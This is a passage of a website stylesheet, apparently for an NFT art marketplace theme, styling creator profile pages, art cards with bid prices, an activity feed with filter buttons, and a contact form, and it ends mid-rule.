.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .action {
  text-align: center;
  margin: 30px 0 14px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li {
  margin-top: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .member {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #019DEA;
  border-bottom: 1px solid #019DEA;
  color: #B7B7B7;
  margin: 30px 0 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr {
    width: 100%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper {
  margin: 0 0 72px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr {
  position: relative;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

@media (max-width: 1300px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 100%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-5 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr {
    overflow-x: scroll;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar {
  width: 100%;
  height: 0.1px;
  background-color: #EEEEEE;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar-thumb {
  background-color: #ACACAC;
  border-radius: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
    width: 992px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr {
  margin: 0 24px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
  width: 105px;
  border-radius: 100%;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .name {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .follow-text {
  color: #B7B7B7;
  margin: 4px 0 8px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
  padding: 6px 16px 6px 16px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
  width: 120px;
  border-radius: 16px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr {
    overflow-x: scroll;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar {
  width: 100%;
  height: 0.1px;
  background-color: #EEEEEE;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar-thumb {
  background-color: #ACACAC;
  border-radius: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
    width: 992px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr {
  margin: 0 24px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
  width: 105px;
  border-radius: 100%;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .name {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .follow-text {
  color: #B7B7B7;
  margin: 4px 0 8px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
  padding: 6px 16px 6px 16px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
  width: 120px;
  border-radius: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        Single Creator End Here
-------------------------------------------*/

/*------------------------------------------
            Activity Start Here
-------------------------------------------*/

.activity-main {
  margin: 128px 0;
}

.activity-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.activity-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

@media (max-width: 991px) {
  .activity-main .container-fluid .row-custom {
    flex-direction: column-reverse;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 28px;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    padding: 24px;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity:not(:last-child) {
  margin: 0 0 24px 0;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
  width: 120px;
  height: 120px;
  margin: 0 24px 0 0;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
    margin: 0 0 24px 0;
    width: 100%;
    height: auto;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
  border-radius: 8px;
  height: 100%;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
    width: 100%;
    height: auto;
    border-radius: 16px;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .name {
  color: #FFFFFF;
  display: inline-block;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc {
  color: #B7B7B7;
  margin: 6px 0;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc .primary {
  display: inline;
  color: #019DEA;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .time {
  color: #B7B7B7;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .btn-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
  padding: 0 0 0 48px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

@media (max-width: 991px) {
  .activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
    padding: 0 0 72px 0;
  }
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .heading {
  color: #FFFFFF;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 12px 0 32px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn {
  margin-top: 24px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn:not(:last-child) {
  margin-right: 24px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn .button {
  padding: 6px 16px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-active {
  background-color: #019DEA !important;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .clear-filter {
  color: #019DEA;
  cursor: pointer;
}

/*------------------------------------------
            Activity End Here
-------------------------------------------*/

/*------------------------------------------
            Contact Start Here
-------------------------------------------*/

.contact-main {
  margin: 128px 0;
}

.contact-main .container-fluid .row-contact {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .heading {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .desc {
  color: #B7B7B7;
  margin: 16px 0 36px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main {
  margin: 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
  width: 50%;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
    width: 100%;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr .input {
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-otr .textarea {
  height: 120px;
  padding: 12px 24px;
  width: 100%;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main {
  display: flex;
  align-items: center;
  margin: 30px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
